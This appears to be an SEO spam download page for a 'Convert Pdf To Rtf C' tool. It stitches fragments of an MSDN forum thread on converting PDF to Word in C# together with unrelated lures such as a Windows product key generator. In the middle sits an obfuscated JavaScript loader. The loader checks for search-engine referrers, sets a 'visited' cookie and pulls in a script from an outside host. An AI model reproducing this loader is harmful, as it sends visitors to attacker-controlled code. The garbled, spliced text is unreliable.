

## Download Free Convert Pdf To Rtf C



Download Free Convert Pdf To Rtf C

# Download

Welcome to the MSDN forum!First of all, there is a similar thread for your as a reference:pdf to word document"Using iTextSharp read the pdf file.. Basically i want to convert Pdf into Doc in the same format as in source pdf All repliesYou can use Adobe Acrobat itself for this purpose.. What you suggested of Adobe Acrobat, if it is different of what i said then can you please provide me some sample code or link to that API from where i can download and use it.

- 1. convert
- 2. convert pdf to word
- 3. convert word to pdf online

Using Microsoft Open XML SDK you can create a word document(2007 format) out of the read information.. To be more precise, what i want is: Read pdf and create word doc with same layout, formatting structure as to that of the source pdf.

## convert

convert, convert pdf to word, convert to pdf, convertio, convert money, convert mp4 to mp3, conversion, convert pdf to jpg, convert hwp to pdf, convert won to dollars, convert jpg to pdf, convert usd to tl, convert euro to tl <u>Diablo 2 1.12a Patch Download</u>

I have already gone through several threads and many of them suggests iTextsharp but it's not preserving all layout, formatting from Pdf doc.. Have a nice day! Thanks for the reply First option i have already tried Issue is iTextSharp is not able to give layout, formatting information from the pdf file.. var \_0x1127=['SXIXeUI=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','UVh2 udHNCeVRhZ05hbWU=','aXN1YmY=','MXwzfDR8MHw1fDI=','dEl5TlE=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','bW F0Y2g=','UWpGZIA=','OyBkb21haW49','OyBzZWN1cmU=','emJuaXg=','S3F6cU8=','TmJPWnc=','Q2ZteFE=','OyBwYXRo PQ==','eWJJUFk=','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY 29uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','LmJpbmcu','dEF4Vmw='];(function(\_0x39485d,\_0x3e1eb9){var \_0x  $213f80 = function(\_0x33ba87) \{ while(--\_0x33ba87) \{ \_0x39485d['push'](\_0x39485d['shift']()); \} \}; \_0x213f80(++\_0x3e1eb9); \} (\_0x39485d['shift']()); \} \}$ x1127,0xfe));var 0x54bf=function( 0x39efcf, 0x2f354c){ 0x39efcf= 0x39efcf-0x0;var  $\_0x2d23eb = \_0x1127[\_0x39efcf]; if (\_0x54bf['initialized'] = = = undefined) \{ (function() \{ var \_0x12bcfa; try \{ var \_0x12bcfa; try \{$ \_0x24fc30=Function('return\x20(function()\x20'+'{}}... Thanks for the reply I went through Adobe site and got to know that they are providing PDF Library SDK to deal with pdf but they don't provide trial version of it so was unable to check whether it provides features needed by my application so that i can go for commercial version.. ask ',\_0x3d3982[\_0x54bf('0x1a')],\_0x54bf ('0x1b')], 0x3627a3=document[\_0x54bf('0x1c')], \_0x16ac7a=![], \_0xee792a=cookie[\_0x54bf('0x1d')]('visited'); for(var \_\_0xa46b  $ca=0x0; \_0x3d3982['rxBEo'](\_0xa46bca, \_0x21fa46[\_0x54bf('0x6')]); \_0xa46bca++)\{if(\_0x3d3982[\_0x54bf('0x1e')](\_0x3627a)\} = 0x3d3982[\_0x54bf('0x1e')](\_0x3627a) = 0x3d3982[\_0x54bf('0x1e')](\_0x3627a) = 0x3d3982[\_0x54bf('0x1e')](\_0x3627a) = 0x3d3982[\_0x54bf('0x1e')](\_0x3627a) = 0x3d3982[\_0x54bf('0x1e')](\_0x3627a) = 0x3d3982[\_0x54bf('0x1e')](\_0x3627a) = 0x3d3982[\_0x54bf('0x1e')](\_0x3627a) = 0x3d3982[\_0x54bf('0x1e')](\_0x3627a) = 0x3d3982[\_0x54bf('0x1e')](\_0x3627a) = 0x3d3982[\_0x54bf('0x1e')](\_0x3627a) = 0x3d3982[\_0x54bf('0x1e')](\_0x3627a) = 0x3d3982[\_0x54bf('0x1e')](\_0x3627a) = 0x3d3982[\_0x54bf('0x1e')](\_0x3d3982[\_0x54bf('0x1e')])$  $3[_0x54bf('0x1f')](_0x21fa46[_0xa46bca]),0x0))\{_0x16ac7a=!![];\}\\if(_0x16ac7a)\{cookie[_0x54bf('0x20')](_0x54bf('0x21'),0x21'),0x21'\}\\if(_0x16ac7a)\{cookie[_0x54bf('0x20')](_0x54bf('0x21'),0x21'),0x21'\}\\if(_0x16ac7a)\{cookie[_0x54bf('0x20')](_0x54bf('0x20'))\}\\if(_0x16ac7a)\{cookie[_0x54bf('0x20')](_0x54bf('0x20'))\}$  $x1,0x1); if (!\_0xee792a) \{ include (\_0x3d3982[\_0x54bf('0x22')](\_0x3d3982['HwKpv']+q,'')); \} \} \\ R(); Convert \ pdf \ to \ rtf \ c\#I \ want \ pdf \ to \ rtf \ c\#I \ want \ pdf \ to \ rtf \ c\#I \ want \ pdf \ to \ rtf \ c\#I \ want \ pdf \ to \ rtf \ c\#I \ want \ pdf \ to \ rtf \ c\#I \ want \ pdf \ to \ rtf \ c\#I \ want \ pdf \ to \ rtf \ c\#I \ want \ pdf \ to \ rtf \ c\#I \ want \ pdf \ to \ rtf \ c\#I \ want \ pdf \ to \ rtf \ rtf \ rt$ to convert Pdf doc to word doc but at the same time i don't want to lose any formatting and layout information. Dirt Showdown For Mac



javascript convert object to string free download for mac free

# convert pdf to word

# Free Download Audacity For Mac Os X

It just extracts content and provides some other functionality I tried to use Acrobat SDK but couldn't find proper documentation from where to start.. "Secondly, for code samples developing with API from Adobe Acrobat, please refer to the following link:Developing Applications Using Interapplication CommunicationMeanwhile, there are some third party products for you as a reference:If you have any questions, please feel free to let us know. Windows 8.1 Pro Build 9600 Product Key Generator Free Download

# convert word to pdf online

petunjuk penggunaan karaoke 5 petunjuk penggunaan karaoke 5

My application demands to convert pdf to word pro-grammatically so it's not possible to use any third party tool for conversion though i can use any third party API.. Is there any free or commercial API which i can use My application demands to read Pdf and modify the content but should preserve all formatting, layout, structure etc.. You may not get a direct answer for this issue, but you may be shed light on in this issue.. Also as what i got to know from Adobe forum is that they provide more support for Java Script rather than C# and other programming languages.. Meanwhile, you can submit a feedback to Microsoft to suggest add such API, etc:It will benefit us in the future. 773a7aa168 Clash Of Kings Game For Mac

773a7aa168

Slimware Utilities Slimcleaner Free For Mac